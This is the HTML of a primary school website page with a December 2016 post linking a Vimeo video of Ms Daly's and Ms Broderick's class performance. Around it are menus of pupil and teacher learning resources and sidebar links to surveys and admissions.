	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2016/12/Ms-Broderick-Ms-Daly.png');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Ms Daly&#8217;s &#038; Ms Broderick&#8217;s Performance</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-6376" class="post-6376 portfolio_item type-portfolio_item status-publish has-post-thumbnail hentry portfolio-gallery">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/mcampbell/" class="url" itemprop="url">Mr. Campbell&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/item/ms-dalys-ms-brodericks-performance/" rel="bookmark"><time class="entry-date published updated" datetime="2016-12-17T12:24:07+01:00">17th December 2016</time></a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>https://vimeo.com/195976014</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/item/ms-flemings-xmas-performance-2/" rel="prev">Ms Fleming&#8217;s Xmas Performance</a></div><div class="nav-next"><a href="https://www.stthomas.ie/item/mr-watsons-xmas-performance-2/" rel="next">Mr Watson&#8217;s Xmas Performance</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
